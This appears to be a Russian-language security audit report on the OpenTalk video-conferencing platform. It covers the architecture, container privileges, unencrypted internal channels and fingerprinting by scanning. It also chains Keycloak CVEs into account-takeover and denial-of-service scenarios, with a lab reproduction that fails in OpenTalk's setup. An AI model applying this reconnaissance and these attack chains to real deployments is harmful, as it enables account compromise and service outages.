- Архитектура и первоначальный анализ ПО
  - Архитектура и функции ПО
    - Назначение и основные функции ПО «OpenTalk»
OpenTalk - программное обеспечение с открытым исходным кодом, позиционирующее себя как безопасное и масштабируемое решение для видеоконференцсвязи, разработанное компанией Heinlein с акцентом на приватность и защиту данных. Серверная часть реализована на языке программирования Rust, а развёртывание осуществляется посредством контейнеризации на базе Docker.
Функционал:
- Видеоконференция – основной и критичный с точки зрения безопасности функционал программного обеспечения, проведение аудио и видео конференций. Включает демонстрацию экрана, чат, ролевую модель участников и механизмы контроля доступа в комнату.
  - демонстрация экрана, при некорректных проверках злоумышленник может получить удаленный доступ к экрану, что приводит к раскрытию информации;
  - комната ожидания (Waiting room), при помощи бесконтрольных массовых запросах «DoS/DDoS-атаки», можно вызвать перегрузку очереди ожидания и всей комнаты;
  - ролевая модель, в комнатах присутствует разграничение участников при несанкционированном получении прав модератора злоумышленник фактически управляет конференцией;
  - конфиденциальная комната (Sub-room meeting), в комнате присутствует технология приватного звонка (один на один), при слабой защите злоумышленник компрометирует личные данные.
- Авторизация и аутентификация – вход в аккаунт пользователя работает через Keycloak по протоколу OpenID Connect (OIDC). От корректности реализации этого механизма напрямую зависит безопасность всей системы. Без должной проверки и обновления токена злоумышленник может подделать токен (использование токена другого клиента) или использовать токен с предыдущей сессии, а также произвести перехват токена.
- Передача и хранение информации – данные работают по нескольким каналам и каждый компонент программного обеспечения OpenTalk слушает собственный порт. Особую роль здесь играет шифрование передаваемых данных. Компоненты внутри сервера могут не шифроваться, что позволяет злоумышленнику получить доступ к защищённой информации при подключении к внутренней сети.
    - Архитектура ПО «OpenTalk»
OpenTalk – платформа видеоконференции (аналог ZOOM), построенная на системе контейнеров Docker, объединённых локальной сетью (рисунок 1.1). Основные функциональные компоненты ПО представлены в (таблице 1.1). Доступ к контейнерам производится через обратный прокси-сервер Nginx, что обеспечивает обработку большого количества соединений за короткий промежуток времени и скрывает внутреннюю архитектуру программного обеспечения. Пользователь и администратор взаимодействует с OpenTalk через веб-браузер, аутентификация реализована отдельным контейнером Keycloak, работающая по протоколу OIDC

            - – Схема архитектуры ПО «OpenTalk»

              - Функциональные компоненты ПО «OpenTalk»
№ | Название компонента | Технологический стек | Функционал компонента
1 | Nginx | Nginx/1.28.3 | Обратный прокси-сервер, точка входа с систему, маршрутизирует запросы к сервисам, защита и конфиденциальность архитектуры
2 | Opentalk-web-frontend | React, TS | Фронтенд приложения
3 | Opentalk-Controller | Rust | Ядро ПО, обработка запросов от фронтенд Rest-API, работа с правами, комнатами, координация контейнеров
4 | Opentalk-»Keycloak» | Java, OIDC | Управление идентификацией и доступом, управление пользователями, сторонняя система интегрированная в ПО  https://github.com/Keycloak/Keycloak
5 | Opentalk-LiveKit | Go, WebRTC | Контейнер многопользовательский конференцсвязи на основе WebRTC. Передача видео- и аудиоданных в реальном времени  https://github.com/LiveKit/LiveKit
6 | Opentalk-postgres | PostgreSQL 17.7 | База данных контейнера controller
7 | Opentalk-postgres-kc | PostgreSQL 17.7 | База данных Keycloak
8 | Opentalk-minio | Go | Объектное хранилище OpenTalk хранит записи конференций  Доступ по протоколу S3
9 | Opentalk-RabbitMQ | JavaScript | Агент сообщений. Очереди задач для рассылки
10 | Opentalk-redis | C | Хранилище для синхронизации между экземплярами контроллера. Не задействован в текущей реализации
11 | Opentalk-autoheal | Docker | Отслеживает состояние контейнеров

Ниже приведены сведения об уровне привилегий процессов и служб ПО OpenTalk, полученные при локальном доступе к серверу. Результаты представлены в (таблице 1.2).
              - – Процессы и службы ПО OpenTalk
№ | Название процесса/службы | Уровень привилегий | Описание
1 | Nginx | Root | Обратный прокси-сервер, точка входа в систему.
2 | opentalk-web-frontend-1 | Non-root | Веб-сервер
3 | opentalk-controller-1 | Root | обработка REST-запросов, работа с правами, комнатами, координация контейнеров
4 | opentalk-keycloak-1 | Root | Управление идентификацией и доступом
5 | opentalk-LiveKit-1 | Root | Медиасервер
6 | opentalk-postgres-1 | Root | БД контроллера
7 | opentalk-postgres-kc-1 | Root | БД Keycloak
8 | opentalk-minio-1 | Root | Объектное хранилище, доступ по протоколу S3
9 | opentalk-RabbitMQ-1 | Root | Распределитель очереди задач
10 | opentalk-autoheal-1 | Root | Отслеживает состояние контейнеров

Все компоненты, взаимодействующие по сети внутри Docker представлены в (таблице 1.3). Внешний трафик проходит через Nginx по HTTPS, внутренний трафик между сервисами идёт по незашифрованному HTTP, так как находится в пределах границы доверия.

              - – Механизмы межпроцессного взаимодействия ПО «OpenTalk»
№ | Механизм | Назначение | Защита канала передачи | Описание
1 | «Браузер – Nginx»  (HTTPS) | Доступ к системе | TLS, Сертификаты | Внешняя сеть. Единственный зашифрованный вход. Основная поверхность атаки.
2 | «Nginx – контейнеры)» (HTTPS | Доступ через прокси к контейнерам | Шифрования нет | Внутренний трафик системы незащищен. Риск раскрытия внутренней сети
3 | «Controller – Keycloak» (OIDC)  «Nginx– Keycloak» (HTTPS) | Валидация id-токенов(JWT), аутентификация пользователя | TLS | Controller обращается к Keycloak для аутентификация
4 | «Controller – PostgreSQL»  ««Keycloak – PostgreSQL» | Хранение данных | Шифрования нет (TCP) | PostgreSQL прослушивает только локальную сеть, доступ возможен исключительно с хоста сервера
5 | «Controller – Minio» (S3/HTTP) | Хранение записей и файлов | Шифрования нет | S3-протокол используется без TLS
6 | «Controller – RabbitMQ»(AMQP) | Очереди задач | Шифрования нет | RabbitMQ прослушивает только локальную сеть
7 | «Nginx – LiveKit» (HTTPS)  «Controller – LiveKit» (DTLS-SRTP) | Передача медиапотока | TLS/ DTLS-SRTP | Сигнальный трафик защищён TLS, аудио/видео шифруются на уровне протокола DTLS-SRTP

OpenTalk реализует видеоконференцсвязь через набор сервисов точкой входа в виде прокси-сервера Nginx. Основной поток работы: аутентификация пользователя в Keycloak, получение токена, обращение к контроллеру, выдача доступа к медиасерверу LiveKit, прямое медиа-соединение браузер.
Наиболее приоритетным для исследования безопасности можно выделить Controller (Модерация и управление контейнерами), Keycloak (доступ и контроль над всеми учетными записями), Nginx (единственный доступ извне), Autoheal (служебный компонент docker, остановка работы контейнеров)
  - Выявление ПО
    - Выявление посредством активного сетевого сканировании

В рамках исследования была выполнена оценка возможности идентификации исследуемого ПО методом активного сетевого сканирования, при помощи инструментов Nuclei (выявление признаков конкретных компонентов) и Whatweb (сканирование портов), и Curl (анализа HTTP-заголовков, TLS-сертификатов), для выявления версии ПО. Для сканирования использовались инструменты. Результаты представлены в (таблице 1.4).
              - – Перечень признаков идентификации OpenTalk посредством активного сетевого сканирования
№ | Порт, сервис | Служба | Признак идентификации | Возможность выявления версии | Комментарий
1 | 443/TCP  HTTPS | Nginx | «HTTPServer[Ubuntu Linux][Nginx/1.28.3 (Ubuntu)]»  при сканировании Whatweb | Сканирование Nmap, Whatweb, Nuclei определяет обратный прокси-сервер | Единственный порт доступный с внешней сети. Версия Nginx 1.28.3
2 | HTTPS(TLS) | TLS-сертификат | «[ssl-dns-names] opentalk.local:443»  «["opentalk.local","accounts.opentalk.local","LiveKit.opentalk.local","controller.opentalk.local"]» | Раскрытие структуры ПО | Раскрытие внутренней архитектуры через сертификат.
3 | 443/TCP  HTTPS | Keycloak | «[Keycloak-openid-config] [http] [info]  https://accounts.opentalk.local/auth/realms/master/.well-known/openid-configuration»  «"scopes_supported":["openid","acr","phone","email","microprofile-jwt","address","basic","web-origins","service_account","organization","offline_access","profile","roles"]» | Косвенная, версия 25 и выше. Раскрытие внутренней структуры ПО | Сканер Nuclei при обращении выявил признаки контейнера Keycloak, более точная версия определяется по признакам OIDC-метаданных,  “organization ” появилась только в версиях 25
4 | 443/TCP  HTTPS | Controller | «https://controller.opentalk.local/v1/users/me»  «TLS-сертификат [controller.opentalk.local]» | Точная версия сборки не раскрывается | -
5 | 80/TCP, HTTP | Nginx | Порт в состоянии «filtered» при сканировании | - | Порт по неизвестным ошибкам не отвечает


            - Заголовок «HTTP-запроса»

            - Сканирование «Nuclei»
            - Сканирование «Whatweb»

Внутренние микросервисы не определить за пределами локальной сети. Активная идентификация выявляет компоненты внешнего периметра Nginx (рисунок 1.4) и внутренние компоненты по «SSL-сертификатам» (рисунок 1.3). Точные версии внутренних служб внешним сканированием определить невозможно, косвенное совпадение выявлено у Keycloak при помощи анализа «HTTP-заголовка» (рисунок 1.2).
    - Локальное выявление

В рамках исследования было выполнено локальное выявление версии ПО. Весь процесс проходил на стороне сервера WSL, так же использовалось непосредственное изучение документации и файлов ПО OpenTalk. Результаты представлены в (таблице 1.5).

              - – Перечень признаков идентификации OpenTalk посредством анализа программных компонентов
№ | Признак идентификации | Возможность выявления версии | Комментарий
1 | «version = "0.33.0", %server%/opentalk/controller/cargo.toml»  «registry.opencode.de/opentalk/controller:v0.33.5» | Версия ПО (0.33.0)  Выявляется в конфиге «cargo.toml», так же по запросу «docker ps» | Должен быть доступ к серверу и к файлам сервера
2 | «Postgres:17.7 opentalk-postgres-kc-1»  «Postgres:17.7 opentalk-postgres-1» | Версия БД (Postgres 17.7) выявляется по запросу «docker ps» | Должен быть доступ к серверу
3 | «RabbitMQ:4.2.7 opentalk-Rabbit-1» | Версия «Rabbit 4.2.7» выявляется по запросу «docker ps» | Должен быть доступ к серверу
4 | «minio/minio:RELEASE.2025-06-13T11-33-47Z opentalk-minio-1» | Версия (minio 2025-06-13T11-33-47Z)  выявляется по запросу «docker ps» | Должен быть доступ к серверу
5 | «quay.io/Keycloak/Keycloak:26.5.7 opentalk-Keycloak-1» | Версия (keycloak 26.5.7) выявляется по запросу «docker ps» | Должен быть доступ к серверу
6 | «LiveKit/LiveKit-server:v1.9.12 opentalk-LiveKit-1» | Версия (LiveKit 1.9.12) выявляется по запросу «docker ps» | Должен быть доступ к серверу
7 | «registry.opencode.de/opentalk/web-frontend:v2.8.3 opentalk-web-frontend-1» | Версия контейнера (web-frontend 2.8.3) выявляется по запросу «docker ps» | Должен быть доступ к серверу


            - Информация по запросу «docker ps»


            - Конфиг

Внутренние микросервисы посредством анализа программных компонентов определяются, но для этого нужен доступ к серверу. Так, версия компонента Controller может быть установлена напрямую из файла конфигурации сборки «Cargo.toml» (рисунок 1.6), а версии остальных компонентов стенда, из списка запущенных «Docker-контейнеров», где версия явно указана в имени образа (рисунок 1.5).
  - Выводы
Внутренние контейнеры посредством анализа программных компонентов определяются, но для этого нужен доступ к серверу. В отличие от внешнего сканирования, раскрывавшего лишь версию Nginx и факт использования OpenTalk, команда «docker ps» и файл «Cargo.toml» дают точные версии всех компонентов, что позволяет достоверно сопоставить каждый из них с CVE в NVD и в БДУ ФСТЭК. При этом метод применим только при легитимном аудите, поскольку требует доступа к файловой системе сервера.

- Анализ защищенности ПО
  - Сетевые протоколы ПО
OpenTalk – набора контейнеров, развёрнутых в Docker, сетевое взаимодействие реализуется несколькими прикладными протоколами TCP/UDP поверх HTTPS/HTTP (REST API, WebSocket) и специализированными протоколами СУБД, AMQP, S3. Результат анализа протоколов представлены в (таблице 2.1).
              - Список открытых сетевых портов ПО OpenTalk
№ | Прослушиваемый интерфейс | Порт | Протокол | Процесс | Назначение
1 | Глобальная сеть | 443/TCP | HTTPS (TLS 1.2/1.3) | Nginx | Обратный прокси-сервер, точка входа
2 | Глобальная сеть | 8090 /TCP | HTTP (REST API) | Сontroller | Серверная часть ПО
3 | Глобальная сеть | 8080/TCP | HTTP | Web-frontend | Внешний интерфейс ПО
4 | Глобальная сеть | 8087/TCP | HTTP/OIDC | Keycloak | Аутентификация пользователя
5 | Глобальная сеть | 7880/TCP | HTTP/WebSocket | LiveKit | Сигнальный канал WebRTC
6 | Глобальная сеть | 7881/TCP | WebRTC/TCP | LiveKit | Аудио/видео передача (если нет доступа к UDP)
7 | Внутренняя сеть | 20000-39000/UDP | WebRTC | LiveKit | Аудио/видео передача
8 | Внутренняя сеть | 5432/TCP | PostgreSQL | Postgres | БД Сontroller
9 | Внутренняя сеть | 5433/TCP | PostgreSQL | Postgres-kc | БД Keycloak
10 | Внутренняя сеть | 5672/TCP | AMQP | Rabbit | Обмен сообщениями между контейнерами
11 | Внутренняя сеть | 15672/TCP | HTTP | Rabbit | Web-интерфейс
12 | Внутренняя сеть | 15692/TCP | HTTP | Rabbit | Метрики
13 | Внутренняя сеть | 25672/TCP | - | Rabbit | Служебный порт
14 | Внутренняя сеть | 9000/TCP | HTTP(S3) | Minio | Объектное хранилище

На основе (таблицы 2.1) можно сделать вывод, что ПО «OpenTalk» построена на базовой микросервисной архитектуре и комбинации протоколов. Большинство внутренних портов доступны исключительно во внутренней сети, что существенно ограничивает поверхность атаки при внешнем сканировании.

  - Анализ 1-day в ПО
    - Уязвимости 1-day в ПО «OpenTalk»
На основании выявленных в ходе идентификации версий компонентов был проведён поиск уязвимостей (NIST NVD, ФСТЭК БДУ), применимых к используемым версиям ПО. Отбирались уязвимости, затрагивающие компоненты и доступные в исследуемом стенде. Результаты сведены в (таблице 2.2).
              - Используемые уязвимости
№ | CVE | Тип | CVSSv3 | Компонент | Уязвимые версии | Наличие эксплойта | Комментарий
1 | «CVE-2026-7504» | Обход аутентификации | 8.1 | Keycloak | До 26.6.2 | Нет | Обход валидации URI перенаправления
2 | «CVE-2026-9704» | Повышение привилегий | 6.8 | Keycloak | До 26.6.3 | Нет | Скрытое удаление «subject_token» при обмене токенами
3 | «CVE-2026-9803» | Отказ в обслуживании | 5.3 | Keycloak | До 26.6.3 | Нет | Некорректный заголовок «Authorization» роняет обработку

    - Попытки составления цепочек 1-day уязвимостей
Выявленные уязвимости были классифицированы по требуемому уровню доступа (до/после аутентификации), стоимости эксплуатации и потенциальной роли в цепочке атаки (таблица 2.3). На основе этой классификации были сформированы возможные цепочки, рассмотренные далее.
              - Классификация уязвимостей
№ | CVE | До/после аутентификации | Стоимость эксплуатации | Роль в цепочке
1 | «CVE-2026-7504» | До | Средняя | Вход, обход аутентификации
2 | «CVE-2026-9704» | После | Средняя | Повышение привилегий
3 | «CVE-2026-9803» | После | Низкая | Отказ в обслуживании

      - Цепочка 1
Первая цепочка демонстрирует возможность полной компрометации учётной записи легитимного пользователя без обладания какими-либо действительными учётными данными. Последовательность цепочки представлена в (таблице 2.4).

              - Последовательность действий 1
№ | Этап эксплуатации | Действие/CVE | Условия | Описание
1 | Обход аутентификации | «CVE-2026-7504» | OIDC-клиент с «redirect_uri» | Нарушитель без учётной записи манипулирует параметром «URI» перенаправления в потоке OIDC и уводит токен легитимного пользователя
2 | Вход в приложение | Полученный токен | - | Вход в OpenTalk от имени пользователя через украденный токен
3 | Повышение привилегий | «CVE-2026-9704» | Включён «Static Token Exchange» | Через обмен токенами, получение токена с расширенными правами

В результате действий имеем доступ к привилегированным функциям

      - Цепочка 2
Вторая цепочка не требует многошаговой эксплуатации и начального доступа. Уязвимость затрагивает доступность сервиса аутентификации целиком, что делает данный вектор критичным с точки зрения общей устойчивости платформы. Последовательность действий представлена в (таблице 2.5).
              - Последовательность действий 1
№ | Этап эксплуатации | Действие/CVE | Условия | Описание
1 | Отказ в обслуживании | «CVE-2026-9803» | - | Не аутентифицированный нарушитель шлёт некорректный заголовок «Authorization» на конечную точку регистрации клиента

В результате происходит отказ сервера аутентификации, и вся платформа OpenTalk теряет возможность входа.

      - Воспроизведение цепочки 1 в ПО «OpenTalk»
Проверка цепочки 1 проводится в изолированной сети «WSL-Kali Linux», цепочка завязана на микросервисе Keycloak (26.5.7), как единственного внешне достижимого компонента платформы, обрабатывающего «OIDC-токены». Для достижения необходимых целей будут использоваться «CVE-2026-7504» и «CVE-2026-9704». Ниже приведена (таблица 2.6) реализация цепочки на демонстрационном стенде.
              - Этапы воспроизведения уязвимости
№ | Этап | Комментарий
1 | Проверка сервера на наличие «CVE-2026-7504» | Для эксплуатации уязвимости нужно проверить конфигурацию user-id. При символе «*» Keycloak пытается провалидировать, что «redirect_uri» не содержит вредоносный «user-info», чтобы не допустить фишинговых редиректов. Из-за расхождений между java и Keycloak валидатор не видит подозрительный «user-info». В OpenCloak не уязвима (рисунок 2.1), так как символ «*» не используется в «redirect_uri»
2 | Вход в приложение | «CVE-2026-7504» не дала доступ к аккаунту, для завершения цепочки, предположим, что существует доступ к аккаунту в ПО
3 | Получение токена пользователя «CVE-2026-9704» | Нужно получить токен, с которым в последствии будет происходить обмен, используем Curl (рисунок 2.2), для получения токена через авторизацию
4 | Создание полезной нагрузки | При проверке размера серверная логика в процессе валидации игнорирует токен (не отклоняя запрос с ошибкой), а обмен токенами при этом всё равно продолжает выполняться. Для этого создаем полезную нагрузку (листинг 2.2)
5 | Обмен токенами | Для обмена обязательно нужен «client-secret», из-за ограничения нужен аккаунт с привилегиями, либо найти client_secret иным способом (листинг 2.2)
6 | Результат | Из-за некоторых ограничений эксплойт не будет работать в ПО «OpenTalk». Для воспроизведения уязвимости нужны определенные условия, «JWT Authorization Grant» в версии 26.5.7 он существует, но в контексте OpenTalk, его нет. Также в «user-id» должен быть включен «Service Token Exchange». При этих условиях эксплойт будет работать.

В ходе воспроизведения цепочки 1 на изолированном стенде установлено, что уязвимости «CVE-2026-7504» и «CVE-2026-9704» в версии Keycloak 26.5.7 теоретически присутствуют, однако для их практической эксплуатации в контексте ПО «OpenTalk» не выполняются ряд необходимых условий.

            - Проверка наличия уязвимости
